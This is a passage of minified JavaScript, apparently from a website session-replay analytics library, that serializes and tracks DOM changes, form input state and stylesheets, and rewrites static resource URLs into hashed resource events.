csString.prototype.replace.call(s,HE,(...e)=>{let i=e[3]||e[4],n=e[9]||e[10]||e[11],o=$E((i||n).trim()),c=i?"@import ":"",u=r(o)||o;return`${c}url(${FE(u)})`})}function FE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Xr(s){let r=new Set;return BE(s,t=>{var e,i;return r.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),ms(r)}function $E(s){let r=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,r,(t,e,i,n)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(n)return n;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var sh=(()=>{class s{static async toStaticResourceEvent(t,e,i){let n=await s.v_(t);if(!n)return null;let o=await s.ip(n),c=He(t)?void 0:t,u={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:n}};return c&&(u.originalResourceName=c),u}static async toCSSStaticResourceEvent(t,e,i,n){let o=await s.S_(t,n),c=is(t),u=o.get(c);if(!u)return null;let d={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:u.hash,data:u.data}};return o.delete(c),o.size&&(d.nestedResources=[],o.forEach(p=>{p&&csArray.prototype.push.call(d.nestedResources,{hash:p.hash,data:p.data})})),d}static async ip(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.rp,e);return za(i)}static async v_(t){let e;if(!He(t))e=await(await window.fetch(t)).blob();else{let i=gl(t);if(!i)return null;e=i}return e}static async S_(t,e){let i=new Map,n=is(t),c=[{resourceRawPath:t,resourceAbsolutePath:n}];for(;c.length>0;){let u=csArray.prototype.pop.call(c);if(!e&&u.resourceAbsolutePath!==null&&!He(u.resourceAbsolutePath)){i.set(u.resourceAbsolutePath,null);continue}if(i.get(u.resourceAbsolutePath)===void 0)try{if(u.resourceRawPath===null||csString.prototype.indexOf.call(u.resourceRawPath,".css")>0){if(!u.data){let w=await fetch(u.resourceAbsolutePath);u.data=await w.text()}u.nestedResources||(u.nestedResources=Xr(u.data));let g=!1,_=!1;for(let w of u.nestedResources){let T=He(w)?w:u.resourceAbsolutePath?op(w,u.resourceAbsolutePath):is(w),D=i.get(T);if(D!==void 0){if(D!==null){let O=s.__(D,w);u.data=mt.stringReplaceAll(u.data,w,O)}continue}Vi(c,O=>O.resourceAbsolutePath===T)!==void 0||(g=!0,_||(csArray.prototype.push.call(c,u),_=!0),csArray.prototype.push.call(c,{resourceRawPath:w,resourceAbsolutePath:T}))}if(!g){let w=await s.w_(u.data);i.set(u.resourceAbsolutePath,{hash:w.hash,data:w.data})}}else{let g;if(!He(u.resourceAbsolutePath))g=await(await fetch(u.resourceAbsolutePath)).blob();else{let w=gl(u.resourceAbsolutePath);if(!w){i.set(u.resourceAbsolutePath,null);continue}g=w}let _=await s.ip(g);i.set(u.resourceAbsolutePath,{hash:_,data:g})}}catch{i.set(u.resourceAbsolutePath,null)}}return i}static __(t,e){let i=`cs://resources/${t.hash}`;return He(e)||(i+=`?${s.nh}=${e}`),i}static async w_(t){let e=new Blob([t],{type:"text/css"}),i=await e.arrayBuffer(),n=await crypto.subtle.digest(s.rp,i);return{data:e,hash:za(n)}}}return s.rp="SHA-256",s.nh="original-resource-name",s})(),cc=(()=>{class s extends Bi{get busy(){return this.oh>0}constructor(){super(),this.A_="cssrm://",this.b_=1,this.ds=!1,this.oh=0}isListening(t){if(s.isSupported()){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return!0;if(!xi.isDOMEvent(t))return!1}else return!1;return t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged"}processEvent(t){if(t.type!=="DomEvent")return this.T_(t);switch(t.domEvent){case"initialDOM":case"nodesAdded":this.R_(t);break;case"attributeChanged":this.C_(t);break;case"characterDataChanged":this.I_(t);break}return t}disableOnlineAssets(){this.ds=!1}enableOnlineAssets(){this.ds=!0}isOnlineAssetsActivated(){return this.ds}T_(t){var e;let i=t.type==="DOM_PATCH"?t.diff:t.state;for(let n in i){let o=i[n],c=t.state[n],u=t.state[c.parent];switch(c.type){case vt.TEXT_NODE:this.np(o,u==null?void 0:u.localName);break;case vt.CSS_STYLESHEET_NODE:{if(o=o,o.cssRules)for(let d in o.cssRules){let p=o.cssRules[d],g=this._r(p);g!==null&&(o.cssRules[d]=g)}break}case vt.ELEMENT_NODE:{o=o;let d=o.attributes;if(!d)continue;if(d.style&&(d.style=this._r(d.style)),(this.op(c.localName)||this.ap(c.localName,u==null?void 0:u.localName))&&("src"in d&&(d.src=this.ah(d.src)),"srcset"in d&&(d.srcset=this.ch(d.srcset))),this.ds&&c.localName==="link"&&(!((e=d.href)===null||e===void 0)&&e.length)&&d.rel==="stylesheet"){let p=this.xi(is(d.href),!0);d["data-cs-original-href"]=d.href,d.href=p}}}}return t}R_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{if(n.nodeType===ke.TEXT_NODE&&o){this.np(n,o.localName);return}if(!rs.isElement(n))return;let c=rs.getAttribute(n,"style");if(c!=null&&c.value&&(c.value=this._r(c.value)),this.op(n.localName)||this.ap(n.localName,o==null?void 0:o.localName)){let u=rs.getAttribute(n,"src");u!=null&&u.value&&(u.value=this.ah(u.value));let d=rs.getAttribute(n,"srcset");if(d){d.value=this.ch(d.value);return}}if(this.P_(n)&&this.ds){let u=Vi(n.attributes,p=>p.name==="href");if(!u||!u.value)return;let d=this.xi(is(u.value),!0);csArray.prototype.push.call(n.attributes,{name:"data-cs-original-href",namespaceURI:"",value:u.value}),u.value=d}})}np(t,e){if(!t||e!=="style")return;let i=this._r(t.data);i!==null&&(t.data=i)}I_(t){if(t.parentLocalName!=="style"||!t.newValue)return;let e=this._r(t.newValue);e!==null&&(t.newValue=e)}C_(t){if(!t.newValue||t.newValue===t.oldValue)return;let e=t.attribute==="src",i=t.attribute==="srcset";if(t.attribute==="style"){t.newValue=this._r(t.newValue);return}if(!e&&!i)return;let o=t.localName==="img",c=t.localName==="source"&&t.parentLocalName&&t.parentLocalName==="picture";!o&&!c||(e&&(t.newValue=this.ah(t.newValue)),i&&(t.newValue=this.ch(t.newValue)))}ah(t){return He(t)||this.ds?this.xi(t,!1,$.now()):t}ch(t){if(!this.ds)return t;let e=t,i=il(t);for(let n of i){let o=this.xi(is(n),!1);e=csString.prototype.replace.call(e,n,o)}return e}_r(t){let e=Xr(t),i=t,n=$.now();for(let o of e){let c=He(o);if(!(c||this.ds)||this.O_(o))continue;let u=kp(o),d=o;c?d=this.xi(o,!1,n):this.ds&&(u?d=this.xi(o,!0,n):d=this.xi(is(o),!1,n)),i=csString.prototype.replace.call(i,o,d)}return i}xi(t,e,i=$.now()){let n=this.b_++;this.oh++;let o=e?sh.toCSSStaticResourceEvent:sh.toStaticResourceEvent,c=new sn(async u=>{try{let d=await o(t,n,i,this.ds);u(d||{type:"warning",message:`Failed to process static resource: ${t}`})}catch(d){u({type:"warning",message:d})}finally{this.oh--}});return this.emitEvent(c),this.A_+n}op(t){return t==="img"}ap(t,e){return t==="source"&&e==="picture"}P_(t){return t.localName==="link"&&csArray.prototype.some.call(t.attributes,e=>e.name==="rel"&&e.value==="stylesheet")}static isSupported(){return Fh()&&$d()&&!!csArray.from}O_(t){return csString.prototype.replace.call(t,/['"]+/g,"").length===0}}return os([re("StaticResourceManagerProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Hr=console;var Pi={debug:(...s)=>Hr.debug(...s),log:(...s)=>Hr.log(...s),info:(...s)=>Hr.info(...s),warn:(...s)=>Hr.warn(...s),error:(...s)=>Hr.error(...s)},lc=(()=>{class s{push(t){let e={value:t};this.wr?(this.lh.next=e,this.lh=e):(this.wr=e,this.lh=e)}pushMany(t){for(let e of t)this.push(e)}shift(){if(!this.wr)return;let t=this.wr;return this.wr=t.next,this.wr||(this.lh=void 0),t.value}isEmpty(){return!this.wr}}return s})(),rn=(()=>{let s;return function(r){r[r.High=0]="High",r[r.Low=1]="Low"}(s||(s={})),s})(),rl=(()=>{class s{constructor(){this.cp=new lc,this.lp=new lc,this.length=0}push(t,e=rn.Low){return e===rn.High?this.cp.push(t):this.lp.push(t),this.length+=1}shift(){if(this.length!==0)return this.length-=1,this.cp.shift()||this.lp.shift()}isEmpty(){return this.length===0}}return s})(),GE=(()=>{class s{get length(){return this._t.length}constructor(){this.Dn=[],this._t=new rl,this.hh=new Set}N_(t){switch(t.type){case"attributes":return`-${t.attributeNamespace}-${t.attributeName}`;default:return""}}M_(t){switch(t.type){case"pointerOverElement":case"customElementRegistration":return}return`${ot(t.target)}-${t.type}${this.N_(t)}`}D_(t){switch(t.type){case"state":return rn.High;default:return rn.Low}}k_(t){let e=this.M_(t);if(e){if(this.hh.has(e))return;this.hh.add(e)}return this._t.push({mutation:t,key:e},this.D_(t))}x_(){this.Dn.length!==0&&(csArray.prototype.forEach.call(csArray.prototype.flat.call(this.Dn),t=>this.k_(t)),this.Dn=[])}push(t){csArray.prototype.push.call(this.Dn,t)}shift(){this.x_();let t=this._t.shift();if(t)return t.key&&this.hh.delete(t.key),t.mutation}isEmpty(){return this._t.isEmpty()&&this.Dn.length===0}}return s})(),zE=(()=>{class s{constructor(t){this.pe=t,this.Pa=!1,this.Ns=new WeakSet,this.Oa=e=>{let i=e.getRootNode();i&&this.Ns.has(i)&&this.pe(e)}}observe(t){this.Ns.has(t)||(this.Ns.add(t),this.Pa||(ri.subscribe(this.Oa),this.Pa=!0))}disconnect(){this.Pa&&(ri.unsubscribe(this.Oa),this.Pa=!1),this.Ns=new WeakSet}}return s})(),_a=new WeakMap,wa=new WeakMap;function ih(s,r){if(!s||typeof s!="object"&&typeof s!="function")return s;if(_a.has(s))return _a.get(s);let t=r();return _a.set(s,t),t}function hc(s,r){return s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()}),s}function qE(s,r,t,e,i){Object.defineProperty(s,r,{set(n){var o;let c=(o=t.set)===null||o===void 0?void 0:o.apply(this,[n]);return e(this,[r],[n],c),c},get(){var n;let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return ih(o,()=>{let c=new Proxy(o,{get(u,d){let p=Reflect.get(u,d);return typeof p!="function"?p:ih(p,()=>i&2?hc(function(...g){let _=wa.get(this)||this,w=Reflect.apply(p,_,g);return e(_,[r,d],g,w),w},p):hc(function(...g){let _=wa.get(this)||this;return Reflect.apply(p,_,g)},p))},set:i&1?(u,d,p)=>{let g=Reflect.set(u,d,p);return e(u,[r,d],[p],g),g}:Reflect.set});return wa.set(c,o),c})}})}function WE(s,r,t,e){let i={};t.get&&(i.get=t.get),t.set&&(i.set=function(n){let o=t.set.call(this,n);return e(this,[r],[n],o),o}),t.value&&(i.value=hc(function(...n){let o=Reflect.apply(t.value,this,n);return e(this,[r],n,o),o},t.value),i.writable=t.writable!==!1),t.configurable!==void 0&&(i.configurable=t.configurable),t.enumerable!==void 0&&(i.enumerable=t.enumerable),Object.defineProperty(s,r,i)}function Ht(s,r,t,e={}){let i=s&&s.prototype?s.prototype:s;if(!i)return()=>{};let n=csSymbol.for(`fd_spy_${r}`);if(n in i){let d=i[n];return d.add(t),()=>d.delete(t)}let o=i[n]=new Set([t]),c=Object.getOwnPropertyDescriptor(i,r);if(!c)return Pi.warn(`Could not find descriptor for ${r} on target`,i),()=>o.delete(t);let u=(...d)=>{for(let p of o)try{p(...d)}catch(g){Pi.warn(`Error in spy hook for ${r} on target`,i,g)}};return e.mode?qE(i,r,c,u,e.mode):WE(i,r,c,u),()=>o.delete(t)}function Pe(s,r,t){let e=i=>t(i.target);return s.addEventListener(r,e,{capture:!0,passive:!0}),()=>{s.removeEventListener(r,e,{capture:!0})}}var YE=(()=>{class s{constructor(t){this.pe=t,this.Pt=new WeakMap,this.ge=e=>this.pe({type:"state",target:e}),this.hp=e=>this.pe({type:"setAdoptedStyleSheets",target:e}),this.Ar=e=>this.pe({type:"styleSheetUpdated",target:e}),this.kn=e=>{var i;let n=(i=this.L_(e))===null||i===void 0?void 0:i.parentStyleSheet;n&&this.Ar(n)},this.V_=e=>this.pe({type:"styleSheetDisabledChanged",target:e}),this.up=e=>this.pe({type:"activeElementChanged",target:e.ownerDocument}),this.Oa=e=>this.pe({type:"metadataChanged",target:e})}U_(t){return csNodenodeType.apply(t)===vt.DOCUMENT_NODE}j_(t){let e=[Pe(t,"input",this.ge),Pe(t,"change",this.ge),Pe(t,"checked",this.ge),Pe(t,"scroll",this.ge),Pe(t,"toggle",this.ge),Pe(t,"focusin",this.up),Pe(t,"focusout",this.up),Pe(t,"pointerover",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:i})}),Pe(t,"pointerout",i=>{this.pe({type:"pointerOverElement",target:i.ownerDocument,element:null})}),Pe(t,"load",i=>{switch(i.localName){case"iframe":case"link":this.pe({type:"loaded",target:i});break}})];this.Na(t,()=>{csArray.prototype.forEach.call(e,i=>i())})}H_(t){let e=t.defaultView;if(!e)return;let i=[Pe(e,"resize",()=>this.ge(t)),Pe(t,"visibilitychange",()=>this.ge(t)),Pe(t,"fullscreenchange",()=>this.ge(t)),Ht(e.Document,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.ShadowRoot,"adoptedStyleSheets",this.hp,{mode:2}),Ht(e.Element,"attachShadow",(n,o,c,u)=>{this.pe({type:"attachShadow",target:n,shadowRoot:u})}),Ht(e.HTMLInputElement,"value",this.ge),Ht(e.HTMLInputElement,"checked",this.ge),Ht(e.HTMLSelectElement,"selectedIndex",this.ge),Ht(e.CSSStyleSheet,"insertRule",this.Ar),Ht(e.CSSStyleSheet,"deleteRule",this.Ar),Ht(e.CSSStyleSheet,"replace",this.Ar),Ht(e.CSSStyleSheet,"replaceSync",this.Ar),Ht(e.CSSStyleSheet,"addRule",this.Ar),Ht(e.CSSStyleRule,"style",this.kn,{mode:1}),Ht(e.CSSGroupingRule,"insertRule",this.kn),Ht(e.CSSGroupingRule,"deleteRule",this.kn),Ht(e.CSSStyleDeclaration,"setProperty",this.kn),Ht(e.CSSStyleDeclaration,"removeProperty",this.kn),Ht(e.StyleSheet,"disabled",this.V_),Ht(e.HTMLDialogElement,"show",this.ge),Ht(e.HTMLDialogElement,"showModal",this.ge),Ht(e.HTMLDialogElement,"close",this.ge),Ht(e.CustomElementRegistry,"define",(n,o,c)=>{this.pe({type:"customElementRegistration",target:t,name:c[0]})})];this.Na(t,()=>{csArray.prototype.forEach.call(i,n=>n())})}L_(t){for(;t.parentRule!==null;)t=t.parentRule;return t}B_(t){let e=new csMutationObserver(i=>{this.pe(i)});e.observe(t,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),this.Na(t,()=>{e.disconnect()})}F_(t){let e=new zE(this.Oa);e.observe(t),this.Na(t,()=>{e.disconnect()})}Na(t,e){this.Pt.get(t)==null||csArray.prototype.push.call(this.Pt.get(t),e)}observe(t){this.Pt.has(t)||(this.Pt.set(t,[]),this.j_(t),this.U_(t)&&this.H_(t),this.B_(t),this.F_(t))}disconnect(t){let e=this.Pt.get(t)||[];for(let i of e)try{i()}catch(n){Pi.warn(n)}this.Pt.delete(t)}}return s})(),qu=new rl,Ot,XE=40,KE=10;function JE(s){return csSetTimeout(()=>{let r=0,t=0,e=performance.now(),i=!0;s({get hasTimeLeft(){return r%KE===0&&(t=performance.now(),i=t-e<XE),r++,i}})},0)}function rh(){var s;let r=(s=Ot==null?void 0:Ot.subTasks)===null||s===void 0?void 0:s.shift();return r?(r.subTasks=Ot==null?void 0:Ot.subTasks,r):qu.shift()}function Wu(){JE(s=>{for(Ot||(Ot=rh());s.hasTimeLeft&&Ot;){Ot.isRunning=!0;try{Ot.isEnded=Ot.run(s)!==!0}catch(r){Pi.error("Error occurred while running task:",r),Ot.isEnded=!0}Ot.isRunning=!1,(Ot.isEnded||Ot.isAborted)&&(Ot=rh())}Ot&&Wu()})}function Br(s,r=rn.Low){let t={run:s,isAborted:!1,isEnded:!1,abort:()=>{t.isAborted=!0}};return Ot!=null&&Ot.isRunning?(Ot.subTasks=Ot.subTasks||new rl,Ot.subTasks.push(t,r)):qu.push(t,r)===1&&!Ot&&Wu(),t}var QE=40;function nh(s){return csString.prototype.replace.call(s,/[:\\]/g,"\\$&")}function Aa(s){return csString.prototype.replace.call(s,/\\([:\\\\])/g,"$1")}var ba=["nextSibling","firstChild","contentDocument","shadowRoot","sheetId"];function Ta(s,r){return!!s&&r in s&&!!s[r]}var oh={"http://www.w3.org/1999/xhtml":void 0,"http://www.w3.org/2000/svg":"svg"},uc=(()=>{class s{constructor(t){this.A=t,this.z=new YE(e=>{this.uh.push(e),this.$_()}),this.qe={},this.We=new Map,this.uh=new GE,this.xn=new Map,this.processedMutationsCount=0,this.serializedNodeCount=0,this.dp=0,this.fp=QE}disconnect(){for(let t of this.xn.values())this.z.disconnect(t);this.xn.clear()}observe(t){return this.disconnect(),this.Ma(t),this}getState(t=!0){let e=this.qe;return this.qe={...e},t&&this.pp(),e}getChanges(){let t={};for(let[i,n]of this.We){let o=this.qe[i];if(!(n&&!o))if(o&&!n)t[i]=ei(o);else{let c=fu(n,o);c!==void 0&&(t[i]=c)}}return this.pp(),du(t)?t:void 0}setFrameRate(t){return this.fp=t/1e3,this}onChange(t){return this.A=t,()=>{this.A===t&&(this.A=void 0,this.Ln&&(csClearTimeout(this.Ln),this.Ln=void 0))}}async getStateAsync(t=!0){return await this.gp(),this.getState(t)}async getChangesAsync(){return await this.gp(),this.getChanges()}async gp(){return new Promise(t=>{Br(()=>t())})}pp(){this.We.clear()}static*findNodes(t,e){for(let i of Object.values(t))e(i)&&(yield i)}static stringifyAttrKey(t,e){let i=nh(e);return t?`${nh(t)}:${i}`:i}static parseAttrKey(t){let e=!1,i=-1;for(let c=0;c<t.length;c++){let u=t[c];if(e)e=!1;else if(u==="\\")e=!0;else if(u===":"){i=c;break}}if(i===-1)return{namespaceURI:null,name:Aa(t)};let n=csString.prototype.slice.call(t,0,i),o=csString.prototype.slice.call(t,i+1);return{namespaceURI:Aa(n),name:Aa(o)}}static apply(t,e,i){let n={...t},o=new Set,c=new Set,u=_=>{c.has(_)?c.delete(_):o.add(_)},d=_=>{o.has(_)?o.delete(_):c.add(_)};function p(_,w){for(let T of ba)T in w&&(Ta(_,T)&&u(_[T]),Ta(w,T)&&d(w[T]))}for(let[_,w]of Object.entries(e)){if(w===null)continue;let T=_,D=n[T],V=D===void 0?w:pu(D,w);p(D,w),n[T]=V}let g=_=>{if(c.has(_))return;let w=n[_];if(w){delete n[_],i==null||i(_);for(let{nodeId:T}of s.nodeRelationsEntries(w))g(T)}};for(let _ of o)g(_);return n}static nodeRelationsEntries(t,e=!1){let i=e?ba.filter(o=>o!=="nextSibling"):ba,n=[];for(let o of i)Ta(t,o)&&csArray.prototype.push.call(n,{key:o,nodeId:t[o]});return n}wt(t){if(t in this.qe&&!this.We.has(t)){let e=this.qe[t];this.We.set(t,ei(e)),this.qe[t]=ei(e)}return this.qe[t]}G_(t){try{let e=t.cssRules.length,i={};for(let n=0;n<e;n++){let o=t.cssRules[n];i[n]=o.cssText}return{type:vt.CSS_STYLESHEET_NODE,cssRules:i,disabled:t.disabled}}catch{return{type:vt.CSS_STYLESHEET_NODE,cssRules:{}}}}z_(t){return csArray.prototype.pop.call(csArray.from(window.csquerySelectorAll[t.nodeType].call(t,":hover")))||void 0}q_(t){let e=ri.getAll(t);switch(csNodenodeType.apply(t)){case vt.DOCUMENT_NODE:{let i=t,n=i.activeElement||void 0,o=this.z_(i);return{type:vt.DOCUMENT_NODE,baseURI:i.baseURI,activeId:n&&ot(n),hoveredId:o&&ot(o),...this.mp(t),metadata:e}}case vt.DOCUMENT_FRAGMENT_NODE:return{type:vt.DOCUMENT_FRAGMENT_NODE,mode:t.mode,metadata:e};case vt.COMMENT_NODE:return{type:vt.COMMENT_NODE,data:void 0,metadata:e};case vt.ELEMENT_NODE:{let i=t,n=i.namespaceURI||"";return{type:vt.ELEMENT_NODE,namespaceURI:n in oh?oh[n]:n,localName:i.localName,attributes:this.W_(i),state:this.yp(i),metadata:e}}case vt.TEXT_NODE:return{type:vt.TEXT_NODE,data:t.data||"",metadata:e};case vt.CDATA_SECTION_NODE:return{type:vt.CDATA_SECTION_NODE,data:t.data,metadata:e};case vt.DOCUMENT_TYPE_NODE:return{type:vt.DOCUMENT_TYPE_NODE,name:t.name,publicId:t.publicId,systemId:t.systemId,metadata:e};default:return null}}W_(t){return csArray.prototype.reduce.call(csArray.from(t.attributes),(e,i)=>{let n=e||{};return n[s.stringifyAttrKey(i.namespaceURI,i.name)]=i.value,n},void 0)}mp(t){let e=t.defaultView,i=e==null?void 0:e.visualViewport;return{state:{scrollX:e==null?void 0:e.scrollX,scrollY:e==null?void 0:e.scrollY,visibility:t.visibilityState},viewport:{width:i==null?void 0:i.width,height:i==null?void 0:i.height},screen:{width:e==null?void 0:e.screen.width,height:e==null?void 0:e.screen.height}}}yp(t){let e={};return"value"in t&&t.value&&(e.value=t.value),"selectedIndex"in t&&t.selectedIndex!==void 0&&t.selectedIndex>=0&&(e.selectedIndex=t.selectedIndex),"checked"in t&&t.checked&&(e.checked=t.checked),t.popover&&t.matches(":popover-open")?e.popover=!0:t.localName==="dialog"&&(e.open=t.open),t.scrollLeft&&(e.scrollX=t.scrollLeft),t.scrollTop&&(e.scrollY=t.scrollTop),e}$_(){var t;((t=this.Y_)===null||t===void 0?void 0:t.isEnded)!==!1&&(this.Y_=Br(e=>(this.br(e),this.Ep(),!this.uh.isEmpty())))}Ep(){if(!this.A||this.Ln)return;let t=performance.now()-this.dp,e=Math.max(0,this.fp-t);this.Ln=csSetTimeout(()=>{this.Ln=void 0;let i=this.getChanges();this.dp=performance.now(),i&&this.A(i,this.getState())},e)}X_(t){for(let e=t==null?void 0:t.previousSibling;e;e=e.previousSibling)if(this.fs(e))return ot(e)}K_(t){var e;let i=csNodeparentNode.apply(t)||t.host||((e=t.defaultView)===null||e===void 0?void 0:e.frameElement);if(this.fs(i))return ot(i)}Ma(t){let e=new lc;e.pushMany(this.vp(t,!1)),!e.isEmpty()&&Br(i=>{let n;for(;i.hasTimeLeft&&(n=e.shift());){e.pushMany(this.vp(n));let o=csNodenextSibling.apply(n);o&&e.push(o)}return!!n})}J_(t){switch(t){case vt.DOCUMENT_NODE:return"contentDocument";case vt.DOCUMENT_FRAGMENT_NODE:return"shadowRoot";default:return"childList"}}Tr(t){Br(()=>{let e=t.ownerNode;if(e&&(!this.vr(e)||!this.fs(e)))return!1;if(this.fs(t)||!e||e.localName==="style"?this.Sp(t):this.fh(ot(t),{type:vt.CSS_STYLESHEET_NODE,cssRules:{},disabled:t.disabled}),e&&this.fs(e)){let i=ot(e);this.wt(i).sheetId=ot(t)}return!1})}_p(t){let e=0,i=ot(t),n=t.adoptedStyleSheets||[],o=n.length,c={};Br(u=>{if(!this.fs(t)||!this.vr(t)||n!==t.adoptedStyleSheets)return!1;for(;u.hasTimeLeft&&e<o;){let p=n[e];c[e]=this.fs(p)?ot(p):this.Sp(p),e+=1}if(e<o)return!0;let d=this.wt(i);return d&&(d.adoptedStyleSheets=c),!1})}Sp(t){let e=ot(t);return this.fh(e,this.G_(t)),e}fh(t,e){this.serializedNodeCount++,this.qe[t]=e,this.Ep(),this.We.has(t)||this.We.set(t,null)}fs(t){return ot(t)in this.qe}wp(t){var e;if(!s.trackIframeContent||t.localName!=="iframe")return!1;let i=t;try{return!!i.contentDocument&&!!(!((e=i.contentWindow)===null||e===void 0)&&e.document)}catch{return!1}}Ap(t){let e=ot(t),i=this.qe[e];if(!i){Pi.warn(`No serialized node id ${e}`);return}let n=this.K_(t);if(!n){Pi.warn("No parent id for node",t);return}let o=this.J_(i.type);if(o==="childList"){let c=this.X_(t);this.ph(e,c,n,!0)}else{let c=this.wt(n);c[o]=e,i.parent=n}}*vp(t,e=!0){var i,n,o,c;if(!this.vr(t))return;if(this.fs(t)){e&&this.Ap(t);return}let u=ot(t),d=this.q_(t);if(!d){Pi.warn("Node was not serialized",t);return}switch(this.fh(u,d),e&&this.Ap(t),d.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:{let g=t;this.xn.set(u,g),this.z.observe(g),!((i=g.adoptedStyleSheets)===null||i===void 0)&&i.length&&this._p(g);break}case vt.TEXT_NODE:{((n=t.parentElement)===null||n===void 0?void 0:n.localName)==="style"&&(d.data="");break}case vt.ELEMENT_NODE:{let g=t;switch(d.localName){case"iframe":this.wp(g)&&(yield g.contentDocument);break;case"link":g.rel==="stylesheet"&&g.sheet&&this.Tr(g.sheet);break;case"style":{let _=g.sheet;_&&this.Tr(_);break}default:wg(d.localName)&&(!((c=(o=t.ownerDocument)===null||o===void 0?void 0:o.defaultView)===null||c===void 0)&&c.customElements.get(d.localName))&&this.bp(ot(t.ownerDocument),d.localName),csElementshadowRoot.apply(g)&&(yield csElementshadowRoot.apply(g));break}break}}let p=csNodefirstChild.apply(t);p&&(yield p)}bp(t,e){let i=this.wt(t),n=i.customElements||(i.customElements={});n[e]=1}gh(t){let e=this.wt(t);if(e){switch(e.type){case vt.DOCUMENT_NODE:case vt.DOCUMENT_FRAGMENT_NODE:this.z.disconnect(this.xn.get(t)),this.xn.delete(t)}delete this.qe[t];for(let{nodeId:i}of s.nodeRelationsEntries(e))this.gh(i)}}ph(t,e,i,n){let o;if(e){let c=this.wt(e);o=c.nextSibling,c.nextSibling=t}else{let c=this.wt(i);o=c.firstChild,c.firstChild=t}if(n&&t&&o!==t){let c=this.wt(t);if(c.nextSibling=o,o){let u=this.wt(o);u.previousSibling=t}}if(t){let c=this.wt(t);c.parent=i,c.previousSibling=e}}Q_(t){var e;let i=this.wt(t),n=new Set;for(let o=i==null?void 0:i.firstChild;o;o=(e=this.wt(o))===null||e===void 0?void 0:e.nextSibling)n.add(o);return n}vr(t){return"isConnected"in t?t.isConnected:!t.ownerNode||t.ownerNode.isConnected}Z_(t){let e=this.wt(t);e&&(e.parent=void 0,e.nextSibling=void 0,e.previousSibling=void 0)}br(t){var e,i;let n;for(;t.hasTimeLeft&&(n=this.uh.shift());){if(this.processedMutationsCount++,!this.fs(n.target)||!this.vr(n.target))continue;let o=ot(n.target);switch(n.type){case"attachShadow":{this.Ma(n.shadowRoot),this.wt(o).shadowRoot=ot(n.shadowRoot);break}case"childList":{let c,u=this.Q_(o);for(let p=csNodefirstChild.apply(n.target);p;p=csNodenextSibling.apply(p)){this.fs(p)||this.Ma(p);let g=ot(p);u.delete(g),this.ph(g,c,o),c=g}this.ph(void 0,c,o);for(let p of u)this.Z_(p),this.gh(p);let d=this.wt(o);if(d.type===vt.ELEMENT_NODE&&d.localName==="style"){let p=n.target.sheet;p&&this.Tr(p)}break}case"characterData":{let c=this.wt(o);if(c.type===vt.TEXT_NODE&&(c.data=n.target.data,((e=n.target.parentElement)===null||e===void 0?void 0:e.localName)==="style")){c.data="";let u=(i=n.target.parentElement)===null||i===void 0?void 0:i.sheet;u&&this.Tr(u)}break}case"attributes":{let c=s.stringifyAttrKey(n.attributeNamespace,n.attributeName),u=n.target,d=this.wt(o),p=u.getAttributeNS(n.attributeNamespace,n.attributeName);d.attributes=d.attributes||{},p===null?delete d.attributes[c]:d.attributes[c]=p;break}case"state":{let c=this.wt(o);c.type===vt.DOCUMENT_NODE?Object.assign(c,this.mp(n.target)):c.state=this.yp(n.target);break}case"setAdoptedStyleSheets":{this._p(n.target);break}case"styleSheetUpdated":{this.Tr(n.target);break}case"styleSheetDisabledChanged":{let c=this.wt(o);c.disabled=n.target.disabled;break}case"loaded":{switch(n.target.localName){case"link":{let c=n.target;c.rel==="stylesheet"&&c.sheet&&this.Tr(c.sheet);break}case"iframe":{let c=n.target,u=this.wt(o),d=c.contentDocument,p=d&&ot(d);u.contentDocument&&u.contentDocument!==p&&(this.gh(u.contentDocument),delete u.contentDocument),this.wp(c)&&this.Ma(d);break}}break}case"activeElementChanged":{let c=this.wt(o),u=n.target.activeElement||void 0;c.activeId=u&&ot(u);break}case"pointerOverElement":{let c=this.wt(o),u=n.element||void 0;c.hoveredId=u&&ot(u);break}case"customElementRegistration":{this.bp(o,n.name);break}case"metadataChanged":{let c=this.wt(o);c&&(c.metadata=ei(ri.getAll(n.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=ei,s})(),ZE=(()=>{class s extends Bi{constructor(t){super(),this.Q=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(xi.isDOMEvent(t))t.initialDOM.baseURI=this.Q.anonymizeUrl(t.initialDOM.baseURI);else for(let e of uc.findNodes(t.state,i=>i.type===vt.DOCUMENT_NODE))e&&e.type===vt.DOCUMENT_NODE&&(e.baseURI=this.Q.anonymizeUrl(e.baseURI));return t}}return os([re("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),tv="textarea",ev=(()=>{class s extends Bi{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||xi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.tw(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ew(t);break;case"characterDataChanged":this.iw(t);break}return t}tw(t){let 